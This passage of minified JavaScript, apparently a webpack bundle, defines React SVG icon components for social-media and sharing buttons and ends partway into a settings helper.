19.2663H17.7188V27C22.9775 26.1697 27 21.5912 27 16.0672Z"}))}a.defaultProps={className:"social-icon_svg",width:"22",height:"22",viewBox:"5 5 22 22",fill:"black"},e.exports=a,a.default=a},1480:(e,t,r)=>{var n=r(63696);function a(e){return n.createElement("svg",e,n.createElement("g",{id:"Icons/Buttons",stroke:"none",strokeWidth:"1"},n.createElement("g",{id:"Social-Icons-Life",transform:"translate(-24.000000, -263.000000)"},n.createElement("polygon",{id:"icon_flipboard",points:"24 279 29.4857143 279 29.4857143 273.514286 34.5142857 273.514286 34.5142857 268.485714 40 268.485714 40 263 24 263"}))))}a.defaultProps={width:"16px",height:"16px",viewBox:"0 0 16 16",version:"1.1"},e.exports=a,a.default=a},4462:(e,t,r)=>{var n=r(63696);function a(e){return n.createElement("svg",e,n.createElement("path",{d:"M.553 64h127.856c42.619 0 101.233 0 143.852 15.032 37.295 15.053 47.944 60.252 42.619 95.395 0 35.165-31.948 60.253-69.243 65.27 15.995 5.038 31.97 10.056 47.944 20.091 47.923 30.126 58.593 100.413 31.948 145.612-21.319 45.199-74.588 60.252-127.856 60.252h-197.12v-401.653zm399.565 0h106.557l-.021 266.097h-106.536v-266.097zm-293.028 75.305l.021 75.306s58.594 0 69.243-5.018c37.273-5.018 37.273-55.235 5.324-65.27-15.974-5.018-74.588-5.018-74.588-5.018zm0 155.648v85.36h58.635c21.319 0 42.618 0 53.268-20.091 15.975-25.108 5.305-55.234-26.644-60.252-26.645-5.018-85.259-5.018-85.259-5.018zm346.297 60.252c32.358 0 58.613 24.74 58.613 55.234 0 30.495-26.255 55.234-58.613 55.234-32.358 0-58.614-24.739-58.614-55.234 0-30.494 26.256-55.234 58.614-55.234z"}))}a.defaultProps={version:"1.1",id:"Layer_1",x:"0px",y:"0px",width:"20px",height:"20px",viewBox:"0 0 512 512",xmlSpace:"preserve"},e.exports=a,a.default=a},50319:(e,t,r)=>{var n=r(63696);function a(e){return n.createElement("svg",e,n.createElement("g",{id:"Icons/Buttons",stroke:"none",strokeWidth:"1"},n.createElement("g",{id:"Social-Icons-Life",transform:"translate(-22.000000, -304.000000)"},n.createElement("g",{id:"icon_instagram_solid",transform:"translate(22.000000, 304.000000)"},[n.createElement("path",{d:"M8.58821833,0.731001927 C8.88033566,0.730538704 9.20628191,0.731001927 9.57245715,0.731001927 C12.5018591,0.731001927 12.8490627,0.741656038 14.0058748,0.794926596 C15.0756002,0.844491376 15.6561777,1.02561127 16.0429246,1.17777978 C16.5549299,1.37928145 16.9199623,1.62015702 17.3037377,2.0092637 C17.6877417,2.39837038 17.9254584,2.76894818 18.1247748,3.28775709 C18.2749478,3.67917988 18.4539211,4.26747213 18.5026073,5.35141217 C18.5551793,6.52336444 18.566608,6.87541334 18.566608,9.8423518 C18.566608,12.8092903 18.5551793,13.1613392 18.5026073,14.3332914 C18.4536925,15.4172315 18.2749478,16.0055237 18.1247748,16.3969465 C17.9259156,16.9157554 17.6877417,17.2851752 17.3037377,17.6740502 C16.9197337,18.0631569 16.5551585,18.3040325 16.0429246,18.5055342 C15.6566348,18.6583975 15.0756002,18.8390542 14.0058748,18.8886189 C12.8492913,18.9418895 12.5018591,18.9534701 9.57245715,18.9534701 C6.64282664,18.9534701 6.29562302,18.9418895 5.13903954,18.8886189 C4.06931411,18.8385909 3.48873664,18.657471 3.10176118,18.5053025 C2.58975585,18.3038009 2.22403775,18.0629253 1.84003375,17.6738186 C1.45602975,17.2847119 1.21831299,16.9150606 1.01899663,16.3960201 C0.868823634,16.0045973 0.689850341,15.416305 0.641164119,14.332365 C0.588592143,13.1604127 0.578077748,12.8083638 0.578077748,9.83957246 C0.578077748,6.87078112 0.588592143,6.52058511 0.641164119,5.34863284 C0.690078915,4.26469279 0.868823634,3.67640055 1.01899663,3.28451453 C1.21785584,2.76570562 1.45602975,2.39512783 1.84003375,2.00602115 C2.22403775,1.61691446 2.58975585,1.3760389 3.10176118,1.174074 C3.48850806,1.02121066 4.06931411,0.840553987 5.13903954,0.790757596 C6.15116437,0.744435372 6.54339703,0.730538704 8.58821833,0.728222593 L8.58821833,0.731001927 Z M15.4289753,2.57694256 C14.7021106,2.57694256 14.1123902,3.17380442 14.1123902,3.91055939 C14.1123902,4.64708275 14.7021106,5.24463944 15.4289753,5.24463944 C16.15584,5.24463944 16.7455604,4.64708275 16.7455604,3.91055939 C16.7455604,3.17403603 16.15584,2.57647934 15.4289753,2.57647934 L15.4289753,2.57694256 Z M9.57245715,4.1356854 C6.46088188,4.1356854 3.93811275,6.69197734 3.93811275,9.84489952 C3.93811275,12.9978217 6.46088188,15.5529556 9.57245715,15.5529556 C12.6840324,15.5529556 15.2058873,12.9978217 15.2058873,9.84489952 C15.2058873,6.69197734 12.6838038,4.1356854 9.57222858,4.1356854 L9.57245715,4.1356854 Z",id:"Combined-Shape",key:0}),n.createElement("path",{d:"M9.57245715,6.13912159 C11.5921353,6.13912159 13.2296381,7.79815205 13.2296381,9.84489952 C13.2296381,11.8914154 11.5921353,13.5506774 9.57245715,13.5506774 C7.5525504,13.5506774 5.9152762,11.8914154 5.9152762,9.84489952 C5.9152762,7.79815205 7.5525504,6.13912159 9.57245715,6.13912159 L9.57245715,6.13912159 Z",id:"Shape",key:1})]))))}a.defaultProps={width:"19px",height:"19px",viewBox:"0 0 19 19",version:"1.1"},e.exports=a,a.default=a},87548:(e,t,r)=>{var n=r(63696);function a(e){return n.createElement("svg",e,n.createElement("path",{d:"M394.465 24.371v222.658s2.355 76.329-44.851 154.215c-36.209 59.74-80.999 95.395-99.881 108.79-5.734 4.096-13.005.573-13.005.573l-76.759-82.944s-6.247-7.926 1.167-13.926c15.114-12.247 47.452-39.895 63.386-66.766 25.559-43.069 22.835-70.41 22.835-70.41h-105.431c-24.412 0-24.412-24.412-24.412-24.412v-224.604c0-27.546 24.412-27.546 24.412-27.546h228.188c24.392 0 24.351 24.412 24.351 24.371z"}))}a.defaultProps={viewBox:"0 0 512 512",width:"18px",height:"18px"},e.exports=a,a.default=a},56214:(e,t,r)=>{var n=r(63696);function a(e){return n.createElement("svg",e,[n.createElement("path",{d:"M255,0 C114.166442,0 0,90.0174519 0,201.057692 C0,272.847548 47.7291346,335.839904 119.526346,371.409952 C115.620433,384.880817 94.4260096,458.070721 93.5825481,463.820481 C93.5825481,463.820481 93.075,468.140769 95.8726442,469.788462 C98.6702885,471.436154 101.960769,470.15625 101.960769,470.15625 C109.983462,469.035721 194.994087,409.321587 209.708077,398.952404 C224.407356,401.034087 239.543077,402.115385 255,402.115385 C395.833558,402.115385 510,312.100385 510,201.057692 C510,90.0174519 395.833558,0 255,0 Z",key:0}),n.createElement("path",{d:"M114.014423,268.792067 C105.90101,268.792067 99.3028846,262.490625 99.3028846,254.742548 L99.3028846,167.34375 L76.3479808,167.34375 C68.3865865,167.34375 61.9110577,160.880481 61.9110577,152.938702 C61.9110577,144.996923 68.3890385,138.533654 76.3479808,138.533654 L151.680865,138.533654 C159.64226,138.533654 166.117788,144.996923 166.117788,152.938702 C166.117788,160.880481 159.639808,167.34375 151.680865,167.34375 L128.725962,167.34375 L128.725962,254.742548 C128.725962,262.490625 122.127837,268.792067 114.014423,268.792067 Z M243.015,268.600829 C236.880288,268.600829 232.187308,266.109663 230.772548,262.103221 L223.487885,243.032163 L178.6275,243.029712 L171.337933,262.113029 C169.928077,266.112115 165.237548,268.600829 159.102837,268.600829 C155.875936,268.604122 152.686254,267.911658 149.751202,266.570625 C145.695721,264.699808 141.797163,259.555673 146.264567,245.68024 L181.454567,153.056394 C183.933462,146.012019 191.463317,138.754327 201.045433,138.536106 C210.654519,138.751875 218.184375,146.012019 220.668173,153.071106 L255.843462,245.653269 C260.320673,259.560577 256.422115,264.707163 252.366635,266.573077 C249.430883,267.911728 246.241549,268.60328 243.015,268.600829 C243.012548,268.600829 243.015,268.600829 243.015,268.600829 L243.015,268.600829 Z M215.752067,216.973125 L201.057692,175.229135 L186.363317,216.973125 L215.752067,216.973125 L215.752067,216.973125 Z M279.519231,266.646635 C271.744183,266.646635 265.420673,260.595288 265.420673,253.161058 L265.420673,153.245192 C265.420673,145.131779 272.158558,138.533654 280.438702,138.533654 C288.718846,138.533654 295.456731,145.131779 295.456731,153.245192 L295.456731,239.675481 L326.71875,239.675481 C334.493798,239.675481 340.817308,245.726827 340.817308,253.161058 C340.817308,260.595288 334.493798,266.646635 326.71875,266.646635 L279.519231,266.646635 Z M361.251635,268.600817 C353.138221,268.600817 346.540096,262.002692 346.540096,253.889279 L346.540096,153.245192 C346.540096,145.131779 353.138221,138.533654 361.251635,138.533654 C369.365048,138.533654 375.963173,145.131779 375.963173,153.245192 L375.963173,184.865192 L417.008365,143.82 C419.119471,141.708894 422.020096,140.546683 425.168365,140.546683 C428.841346,140.546683 432.529038,142.130625 435.292356,144.89149 C437.869327,147.46601 439.406683,150.778558 439.617548,154.218606 C439.830865,157.688077 438.67601,160.868221 436.371202,163.175481 L402.846058,196.695721 L439.05851,244.670048 C441.420179,247.778809 442.437547,251.704329 441.883125,255.568846 C441.353417,259.435772 439.297826,262.929746 436.175048,265.271106 C433.630998,267.204831 430.521589,268.248193 427.326058,268.240385 C422.703736,268.261896 418.344413,266.092694 415.57399,262.392548 L381.072981,216.678894 L375.968077,221.783798 L375.968077,253.881923 C375.958622,262.006067 369.375777,268.590009 361.251635,268.600817 L361.251635,268.600817 Z",fill:"#FFFFFF",key:1})])}a.defaultProps={viewBox:"0 0 510 472",version:"1.1",id:"Layer_1",x:"0px",y:"0px",width:"20px",height:"20px",xmlSpace:"preserve"},e.exports=a,a.default=a},46187:(e,t,r)=>{var n=r(63696);function a(e){return n.createElement("svg",e,n.createElement("path",{d:"M256 19.047c141.169 0 256 90.522 256 201.789 0 44.544-17.776 84.644-54.907 124.211-53.657 60.048-173.752 133.182-201.093 144.384-27.3 11.183-23.307-7.086-22.159-13.373.655-3.789 3.604-21.34 3.604-21.34.881-6.369 1.761-16.18-.819-22.467-2.867-6.922-14.192-10.526-22.549-12.268-123.003-15.831-214.077-99.431-214.077-199.147 0-111.268 114.852-201.789 256-201.789zm-105.186 270.336c7.537 0 13.66-5.939 13.681-13.313 0-7.312-6.144-13.291-13.681-13.291h-38.154v-87.409c0-7.312-6.144-13.291-13.681-13.291-7.557 0-13.681 5.979-13.681 13.291v100.68c0 7.353 6.145 13.333 13.681 13.333h51.835zm53.597-13.292v-100.659c0-7.312-6.145-13.291-13.681-13.291-7.537 0-13.681 5.979-13.681 13.291v100.659c0 7.353 6.164 13.333 13.681 13.333 7.557 0 13.681-6.001 13.681-13.333zm124.784 0h.021v-100.598c0-7.312-6.144-13.292-13.681-13.292-7.557 0-13.701 5.98-13.701 13.292v62.3l-53.084-70.287c-2.601-3.358-6.656-5.325-10.957-5.325-1.475 0-2.929.226-4.321.677-5.611 1.802-9.359 6.86-9.359 12.574v100.659c0 7.353 6.145 13.333 13.681 13.333 7.558 0 13.701-6.001 13.701-13.333v-62.238l53.084 70.226c2.581 3.358 6.615 5.325 10.916 5.325 1.475 0 2.929-.226 4.321-.677 5.632-1.822 9.38-6.86 9.38-12.636zm83.846-63.57h-38.195v-23.757h38.195c7.495 0 13.619-6 13.619-13.332 0-7.312-6.104-13.291-13.619-13.291h-51.876c-7.496 0-13.619 5.979-13.619 13.291v100.701c0 7.353 6.103 13.332 13.619 13.332h51.876c7.495 0 13.619-6 13.619-13.332 0-7.312-6.104-13.292-13.619-13.292h-38.195v-23.756h38.195c7.495 0 13.619-5.98 13.619-13.292 0-7.353-6.104-13.292-13.619-13.292v.021z"}))}a.defaultProps={width:"24px",height:"24px",viewBox:"0 0 512 512"},e.exports=a,a.default=a},60923:(e,t,r)=>{var n=r(63696);function a(e){return n.createElement("svg",e,n.createElement("g",{id:"Icons/Buttons",stroke:"none",strokeWidth:"1"},n.createElement("g",{id:"Social-Icons-Life",transform:"translate(-23.000000, -347.000000)"},n.createElement("g",{id:"icon_linkedin",transform:"translate(23.000000, 347.000000)"},n.createElement("path",{d:"M16.7035728,9.78582524 L16.7035728,15.9612427 L13.1234563,15.9612427 L13.1234563,10.1994175 C13.1234563,8.752 12.6056311,7.76419417 11.3097476,7.76419417 C10.3205049,7.76419417 9.73180583,8.42990291 9.47281553,9.07386408 C9.37836893,9.30407767 9.35405825,9.62450485 9.35405825,9.94675728 L9.35405825,15.9612427 L5.77273786,15.9612427 C5.77273786,15.9612427 5.82097087,6.20260194 5.77273786,5.19153398 L9.35370874,5.19153398 L9.35370874,6.71809709 C9.3464466,6.72951456 9.33700971,6.74182524 9.33017476,6.7528932 L9.35370874,6.7528932 L9.35370874,6.71809709 C9.82947573,5.98532039 10.6791456,4.93852427 12.5809709,4.93852427 C14.9372039,4.93852427 16.7035728,6.47778641 16.7035728,9.78582524 Z M2.02652427,4.31654712e-13 C0.801359223,4.31654712e-13 1.77635684e-14,0.80361165 1.77635684e-14,1.86038835 C1.77635684e-14,2.89413592 0.778174757,3.72213592 1.97899029,3.72213592 L2.00291262,3.72213592 C3.25180583,3.72213592 4.02850485,2.89429126 4.02850485,1.86038835 C4.00497087,0.80361165 3.25180583,4.31654712e-13 2.02652427,4.31654712e-13 Z M0.212699029,15.9612427 L3.79266019,15.9612427 L3.79266019,5.19153398 L0.212699029,5.19153398 L0.212699029,15.9612427 Z",id:"LinkedIn"})))))}a.defaultProps={width:"17px",height:"16px",viewBox:"0 0 17 16",version:"1.1"},e.exports=a,a.default=a},5054:(e,t,r)=>{var n=r(63696);function a(e){return n.createElement("svg",e,n.createElement("path",{d:"M254.423 0c-140.498 0-254.423 106.203-254.423 237.032 0 74.597 36.985 141.124 94.817 184.579v90.389l86.608-47.884c23.073 6.47 47.56 9.947 72.997 9.947 140.476 0 254.424-106.202 254.424-237.031s-113.948-237.032-254.424-237.032zm25.275 319.212l-64.788-69.542-126.423 69.542 139.061-148.545 66.365 69.542 124.847-69.542z"}))}a.defaultProps={height:"16px",width:"16px",viewBox:"0 0 512 512"},e.exports=a,a.default=a},93141:(e,t,r)=>{var n=r(63696);function a(e){return n.createElement("svg",e,[n.createElement("defs",{key:0},n.createElement("polygon",{id:"path-1",points:"4.47761199e-05 19.8723881 19.8723881 19.8723881 19.8723881 1.49253731e-05 4.47761199e-05 1.49253731e-05"})),n.createElement("g",{id:"Icons/Buttons",stroke:"none",strokeWidth:"1",fill:"none",fillRule:"evenodd",key:1},n.createElement("g",{id:"Social-Icons-Life",transform:"translate(-22.000000, -103.000000)"},n.createElement("g",{id:"icon_pinterest",transform:"translate(22.000000, 103.000000)"},[n.createElement("mask",{id:"mask-2",fill:"white",key:0},n.createElement("use",{xlinkHref:"#path-1"})),n.createElement("g",{id:"Clip-2",key:1}),n.createElement("path",{d:"M9.93616418,1.49253731e-05 C4.44855224,1.49253731e-05 4.47761199e-05,4.44867164 4.47761199e-05,9.93613433 C4.47761199e-05,14.1455373 2.61885075,17.7410597 6.3151194,19.1888209 C6.22825373,18.4025522 6.14989552,17.1967313 6.34959701,16.3385224 C6.53019403,15.563 7.5148209,11.3995672 7.5148209,11.3995672 C7.5148209,11.3995672 7.21750746,10.8043433 7.21750746,9.92434328 C7.21750746,8.54270149 8.01840299,7.51120896 9.01541791,7.51120896 C9.8631791,7.51120896 10.2727313,8.14777612 10.2727313,8.91091045 C10.2727313,9.76344776 9.72989552,11.0379254 9.44974627,12.2192687 C9.21556716,13.2082239 9.94571642,14.0146418 10.9210896,14.0146418 C12.687209,14.0146418 14.0446716,12.1525522 14.0446716,9.46464179 C14.0446716,7.08568657 12.3351194,5.42225373 9.89422388,5.42225373 C7.0670597,5.42225373 5.40765672,7.54285075 5.40765672,9.73434328 C5.40765672,10.5882239 5.73661194,11.5040448 6.1470597,12.001806 C6.22825373,12.1001642 6.24019403,12.1864328 6.21601493,12.2867313 C6.14049254,12.6006119 5.9728806,13.2755373 5.94004478,13.413597 C5.89661194,13.5955373 5.79601493,13.6340448 5.60780597,13.5465821 C4.36661194,12.9688209 3.59079104,11.1544925 3.59079104,9.6971791 C3.59079104,6.56285075 5.86810448,3.68434328 10.1560149,3.68434328 C13.6028806,3.68434328 16.2815373,6.14061194 16.2815373,9.423 C16.2815373,12.8474776 14.1224328,15.6032985 11.1255672,15.6032985 C10.1187015,15.6032985 9.17213433,15.0803134 8.84810448,14.462403 C8.84810448,14.462403 8.35004478,16.3595672 8.22914925,16.8244925 C8.0048209,17.6874776 7.39929851,18.7694179 6.99422388,19.4292687 C7.92392537,19.7170299 8.91183582,19.872403 9.93616418,19.872403 C15.4237761,19.872403 19.8724328,15.4237463 19.8724328,9.93613433 C19.8724328,4.44867164 15.4237761,1.49253731e-05 9.93616418,1.49253731e-05",id:"Fill-1",fill:"#171D67",mask:"url(#mask-2)",key:2})])))])}a.defaultProps={width:"20px",height:"20px",viewBox:"0 0 20 20",version:"1.1"},e.exports=a,a.default=a},45411:(e,t,r)=>{var n=r(63696);function a(e){return n.createElement("svg",e,n.createElement("g",{id:"Icons/Buttons",stroke:"none",strokeWidth:"1",fill:"none",fillRule:"evenodd"},n.createElement("g",{id:"Social-Icons-Life",transform:"translate(-17.000000, -378.000000)",fill:"#171D67"},n.createElement("g",{id:"icon_podcast",transform:"translate(17.000000, 378.000000)"},n.createElement("g",{id:"Group-3"},[n.createElement("g",{id:"Group",key:0},[n.createElement("path",{d:"M23.9534368,24.4253203 C26.4460017,22.0567905 28,18.7098731 28,15 C28,7.82029825 22.1797017,2 15,2 C7.82029825,2 2,7.82029825 2,15 C2,18.7098731 3.55399832,22.0567905 6.04656316,24.4253203 C6.01577318,24.7786605 6,25.1371813 6,25.5 C6,26.0356808 6.03438364,26.5619924 6.10071658,27.0760948 C2.40015035,24.3444713 0,19.9525282 0,15 C0,6.71572875 6.71572875,0 15,0 C23.2842712,0 30,6.71572875 30,15 C30,19.9525282 27.5998497,24.3444713 23.8992834,27.0760948 C23.9656164,26.5619924 24,26.0356808 24,25.5 C24,25.1371813 23.9842268,24.7786605 23.9534368,24.4253203 Z",id:"Combined-Shape",key:0}),n.createElement("path",{d:"M7.4148248,19.8461538 C6.5192259,18.4472762 6,16.784274 6,15 C6,10.0294373 10.0294373,6 15,6 C19.9705627,6 24,10.0294373 24,15 C24,16.784274 23.4807741,18.4472762 22.5851752,19.8461538 C22.2212598,19.1830013 21.7952013,18.5707267 21.3165839,18.0205114 C21.7546572,17.106052 22,16.0816774 22,15 C22,11.1340068 18.8659932,8 15,8 C11.1340068,8 8,11.1340068 8,15 C8,16.0816774 8.24534278,17.106052 8.6834161,18.0205114 C8.2047987,18.5707267 7.77874024,19.1830013 7.4148248,19.8461538 Z",id:"Combined-Shape",key:1})]),n.createElement("path",{d:"M19.4101025,24.3972416 C19.4101025,26.7974467 17.4457677,28.7612509 15.0449139,28.7612509 C12.6440602,28.7612509 10.6797253,26.7974467 10.6797253,24.3972416 C10.6797253,23.8361547 10.2432065,23.3997538 9.68196792,23.3997538 C9.12072939,23.3997538 8.68421053,23.8361547 8.68421053,24.3972416 C8.68421053,27.5764223 11.0227044,30.2574826 14.1718762,30.6935718 L14.1718762,35.4942937 C14.1718762,35.9618661 14.5460352,36.335924 15.013734,36.335924 C15.4814328,36.335924 15.85528,35.9306946 15.85528,35.4942937 L15.85528,30.662712 C19.0047636,30.2259994 21.3744374,27.5764223 21.3744374,24.3660701 C21.4056173,23.8361547 20.9690985,23.3997538 20.4078599,23.3997538 C19.8466214,23.3997538 19.4101025,23.8361547 19.4101025,24.3972416 Z",id:"Fill-1",key:1}),n.createElement("rect",{id:"Rectangle",x:"12",y:"15",width:"6",height:"6.75",key:2}),n.createElement("circle",{id:"Oval",cx:"15",cy:"15",r:"3",key:3}),n.createElement("circle",{id:"Oval-Copy",cx:"15",cy:"21.75",r:"3",key:4})])))))}a.defaultProps={width:"30px",height:"37px",viewBox:"0 0 30 37",version:"1.1"},e.exports=a,a.default=a},48884:(e,t,r)=>{var n=r(63696);function a(e){return n.createElement("svg",e,n.createElement("path",{d:"M376.853 389.529h-241.255v-341.545h241.255v341.545zm-120.853 101.131c-21.197 0-38.4-17.183-38.4-38.4 0-21.196 17.203-38.4 38.4-38.4s38.4 17.204 38.4 38.4c0 21.218-17.203 38.4-38.4 38.4zm132.526-490.66h-265.053c-18.698-.021-33.874 14.644-33.853 32.687l-.021 446.566c0 18.083 15.155 32.747 33.874 32.747h265.032c18.719 0 33.874-14.664 33.874-32.707l.021-446.566c-.021-18.083-15.176-32.727-33.874-32.727z"}))}a.defaultProps={version:"1.1",id:"Layer_1",x:"0px",y:"0px",width:"20px",height:"20px",viewBox:"0 0 512 512",xmlSpace:"preserve"},e.exports=a,a.default=a},74321:(e,t,r)=>{var n=r(63696);function a(e){return n.createElement("svg",e,n.createElement("path",{fill:"#1ED760",d:"m83.996 0.277c-46.249 0-83.743 37.493-83.743 83.742 0 46.251 37.494 83.741 83.743 83.741 46.254 0 83.744-37.49 83.744-83.741 0-46.246-37.49-83.738-83.745-83.738l0.001-0.004zm38.404 120.78c-1.5 2.46-4.72 3.24-7.18 1.73-19.662-12.01-44.414-14.73-73.564-8.07-2.809 0.64-5.609-1.12-6.249-3.93-0.643-2.81 1.11-5.61 3.926-6.25 31.9-7.291 59.263-4.15 81.337 9.34 2.46 1.51 3.24 4.72 1.73 7.18zm10.25-22.805c-1.89 3.075-5.91 4.045-8.98 2.155-22.51-13.839-56.823-17.846-83.448-9.764-3.453 1.043-7.1-0.903-8.148-4.35-1.04-3.453 0.907-7.093 4.354-8.143 30.413-9.228 68.222-4.758 94.072 11.127 3.07 1.89 4.04 5.91 2.15 8.976v-0.001zm0.88-23.744c-26.99-16.031-71.52-17.505-97.289-9.684-4.138 1.255-8.514-1.081-9.768-5.219-1.254-4.14 1.08-8.513 5.221-9.771 29.581-8.98 78.756-7.245 109.83 11.202 3.73 2.209 4.95 7.016 2.74 10.733-2.2 3.722-7.02 4.949-10.73 2.739z"}))}a.defaultProps={height:"16px",width:"16px",version:"1.1",viewBox:"0 0 168 168"},e.exports=a,a.default=a},12419:(e,t,r)=>{var n=r(63696);function a(e){return n.createElement("svg",e,n.createElement("path",{d:"M411.812 484.086c-21.606 10.301-41.205 17.551-58.716 21.709-17.49 4.116-36.475 6.205-56.812 6.205-23.143 0-43.581-2.97-61.379-8.868-17.756-5.938-32.911-14.336-45.465-25.252-12.555-10.956-21.259-22.589-26.112-34.918s-7.229-30.167-7.229-53.596v-179.569h-55.91v-72.438c19.824-6.554 36.884-15.913 51.057-28.14 14.172-12.185 25.538-26.85 34.099-43.95s14.479-38.851 17.716-65.269h71.926v129.434h120.074v80.343h-120.074v131.318c0 29.654 1.576 48.701 4.71 57.18 3.072 8.396 8.868 15.114 17.306 20.173 11.223 6.8 24.003 10.179 38.4 10.179 25.641 0 51.098-8.438 76.431-25.293v80.753h-.021z"}))}a.defaultProps={version:"1.1",id:"Layer_1",x:"0px",y:"0px",width:"20px",height:"20px",viewBox:"0 0 512 512",xmlSpace:"preserve"},e.exports=a,a.default=a},3271:(e,t,r)=>{var n=r(63696);function a(e){return n.createElement("svg",e,n.createElement("path",{d:"M377.549 306.094c-6.267-3.42-36.987-19.988-42.742-22.344-5.755-2.334-9.953-3.563-14.418 2.684-4.505 6.205-17.244 20.091-21.094 24.186-3.892 4.137-7.619 4.506-13.845 1.086-6.267-3.421-26.521-10.937-50.012-33.526-18.289-17.571-30.27-38.871-33.772-45.425-3.482-6.513-.041-9.83 3.276-12.861 2.99-2.744 6.636-7.188 9.953-10.813 3.318-3.584 4.506-6.205 6.779-10.362 2.273-4.158 1.352-7.926-.103-11.183-1.495-3.256-13.046-35.062-17.879-47.984-4.834-12.964-10.22-11.019-13.947-11.162-3.687-.143-7.926-.839-12.165-.982-4.26-.164-11.202 1.146-17.265 7.312-6.082 6.164-23.081 20.931-24.269 52.265-1.188 31.334 20.48 62.443 23.531 66.785 3.011 4.403 41.391 72.274 105.124 100.209 63.774 27.914 64.103 19.415 75.796 18.76 11.715-.614 38.236-13.988 44.094-28.651 5.898-14.664 6.369-27.402 4.874-30.106-1.515-2.703-5.693-4.464-11.919-7.885zm-116.941 150.937c-42.169 0-81.449-12.656-114.238-34.345l-79.749 25.539 25.907-77.087c-24.862-34.242-39.526-76.309-39.526-121.713 0-114.504 93.144-207.646 207.606-207.646 114.462 0 207.605 93.143 207.605 207.646 0 114.483-93.144 207.605-207.605 207.605zm0-457.031c-137.749 0-249.406 111.657-249.406 249.405 0 47.105 13.066 91.177 35.8 128.758l-44.995 133.837 138.076-44.196c35.737 19.743 76.8 31.027 120.525 31.027 137.728 0 249.405-111.697 249.405-249.405-.021-137.728-111.678-249.426-249.405-249.426z"}))}a.defaultProps={version:"1.1",id:"Layer_1",x:"0px",y:"0px",width:"20px",height:"20px",viewBox:"0 0 512 512",xmlSpace:"preserve"},e.exports=a,a.default=a},84883:(e,t,r)=>{var n=r(63696);function a(e){return n.createElement("svg",e,n.createElement("path",{d:"M714.163 519.284L1160.89 0H1055.03L667.137 450.887L357.328 0H0L468.492 681.821L0 1226.37H105.866L515.491 750.218L842.672 1226.37H1200L714.137 519.284H714.163ZM569.165 687.828L521.697 619.934L144.011 79.6944H306.615L611.412 515.685L658.88 583.579L1055.08 1150.3H892.476L569.165 687.854V687.828Z",fill:"white"}))}a.defaultProps={width:"20",height:"23",viewBox:"0 0 1200 1227",fill:"black"},e.exports=a,a.default=a},48808:(e,t,r)=>{var n=r(63696);function a(e){return n.createElement("svg",e,n.createElement("g",{id:"Icons/Buttons",stroke:"none",strokeWidth:"1",fill:"none",fillRule:"evenodd"},n.createElement("g",{id:"Social-Icons-Life",transform:"translate(-23.000000, -225.000000)"},n.createElement("g",{id:"icon_youtube",transform:"translate(22.000000, 224.000000)"},[n.createElement("path",{d:"M19.2369177,3.08098432 C19.026632,2.26238763 18.4069957,1.61777763 17.6201905,1.39900546 C16.1943203,1.00141363 10.4761905,1.00141363 10.4761905,1.00141363 C10.4761905,1.00141363 4.75806061,1.00141363 3.33208658,1.39900546 C2.54528139,1.61777763 1.92564502,2.26238763 1.71535931,3.08098432 C1.33333333,4.56459686 1.33333333,7.66016398 1.33333333,7.66016398 C1.33333333,7.66016398 1.33333333,10.7556237 1.71535931,12.2393436 C1.92564502,13.0579403 2.54528139,13.7025503 3.33208658,13.9214299 C4.75806061,14.3189143 10.4761905,14.3189143 10.4761905,14.3189143 C10.4761905,14.3189143 16.1943203,14.3189143 17.6201905,13.9214299 C18.4069957,13.7025503 19.026632,13.0579403 19.2369177,12.2393436 C19.6190476,10.7556237 19.6190476,7.66016398 19.6190476,7.66016398 C19.6190476,7.66016398 19.6190476,4.56459686 19.2369177,3.08098432",id:"Combined-Shape",fill:"#171D67",key:0}),n.createElement("polygon",{id:"Fill-2",fill:"#F4F4F7",points:"8.76190476 10.8447837 8.76190476 5.05456602 13.3333333 7.9497855",key:1})]))))}a.defaultProps={width:"19px",height:"14px",viewBox:"0 0 19 14",version:"1.1"},e.exports=a,a.default=a},19193:(e,t,r)=>{var n=r(63696);function a(e){return n.createElement("svg",e,n.createElement("path",{d:"M3.1 2.425C3.44518 2.425 3.725 2.14518 3.725 1.8C3.725 1.45482 3.44518 1.175 3.1 1.175V2.425ZM7.325 5.4C7.325 5.05482 7.04518 4.775 6.7 4.775C6.35482 4.775 6.075 5.05482 6.075 5.4H7.325ZM4.15806 3.45806C3.91398 3.70214 3.91398 4.09786 4.15806 4.34194C4.40214 4.58602 4.79786 4.58602 5.04194 4.34194L4.15806 3.45806ZM7 1.5L7.625 1.5C7.625 1.15482 7.34518 0.875 7 0.875L7 1.5ZM6.375 3.46364C6.375 3.80882 6.65482 4.08864 7 4.08864C7.34518 4.08864 7.625 3.80882 7.625 3.46364L6.375 3.46364ZM5.03636 0.875001C4.69119 0.875001 4.41136 1.15482 4.41136 1.5C4.41136 1.84518 4.69119 2.125 5.03637 2.125L5.03636 0.875001ZM6.13 6.875H1.57V8.125H6.13V6.875ZM1.625 6.93V2.37H0.375V6.93H1.625ZM1.57 6.875C1.60038 6.875 1.625 6.89962 1.625 6.93H0.375C0.375 7.58998 0.91002 8.125 1.57 8.125V6.875ZM6.075 6.93C6.075 6.89962 6.09962 6.875 6.13 6.875V8.125C6.78998 8.125 7.325 7.58998 7.325 6.93H6.075ZM1.57 1.175C0.910019 1.175 0.375 1.71002 0.375 2.37H1.625C1.625 2.40038 1.60038 2.425 1.57 2.425V1.175ZM1.57 2.425H3.1V1.175H1.57V2.425ZM6.075 5.4V6.93H7.325V5.4H6.075ZM5.04194 4.34194L7.44194 1.94194L6.55806 1.05806L4.15806 3.45806L5.04194 4.34194ZM6.375 1.5L6.375 3.46364L7.625 3.46364L7.625 1.5L6.375 1.5ZM7 0.875L5.03636 0.875001L5.03637 2.125L7 2.125L7 0.875Z",fill:"#1D3FC4"}))}a.defaultProps={width:"8",height:"9",viewBox:"0 0 8 9",fill:"none"},e.exports=a,a.default=a},75371:(e,t,r)=>{var n=r(63696);function a(e){return n.createElement("svg",e,n.createElement("path",{d:"M1 1C3.18236 1 6.81738 1 8.99974 1C8.99974 1 9 5.66962 9 6.95349C8.27355 6.95349 7.54711 6.95349 6.82066 6.95349V9L3.55182 6.95349C2.92515 6.95349 1.00936 6.95349 1.00936 6.95349C1.00936 5.96124 1 1.99225 1 1Z",stroke:"#DC2110",strokeWidth:"2",strokeLinecap:"round"}))}a.defaultProps={width:"10",height:"11",viewBox:"0 0 10 11",fill:"none"},e.exports=a,a.default=a},46393:(e,t,r)=>{var n,a=r(23611),i=r(63943).settings,o=function(e){try{return i.get(e)}catch(e){return!1}},s=function(e){return 